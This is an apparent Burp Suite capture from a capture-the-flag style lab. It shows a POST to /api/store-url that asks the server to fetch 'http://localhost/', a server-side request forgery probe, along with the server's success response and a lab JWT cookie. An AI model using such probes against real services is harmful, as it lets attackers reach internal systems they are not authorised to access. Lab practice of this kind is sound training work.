 Request
Pretty Raw Hex
\n
1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 27
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InVzZXJAZ21haWwuY29tIiwic3Vic2NyaXB0aW9uIjoiYWN0aXZl
IiwiaWF0IjoxNzU1NDMyMTI5LCJleHAiOjE3NTU0MzU3Mjl9.LaY3_jwy44Gii-hP65_pLtQBqQ7Q2pWhas4vOC61hOA
13 Priority: u=0
14
15 {
"url":"http://localhost/"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Aug 2025 12:13:27 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 106
7 ETag: W/"6a-nT82mjehrqyshxcXsGkanGlokLk"
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 {
"message":"File stored from URL successfully",
"path":"/api/uploads/6cf14e1d-b6f2-437b-84f4-cfac5ae50398"
}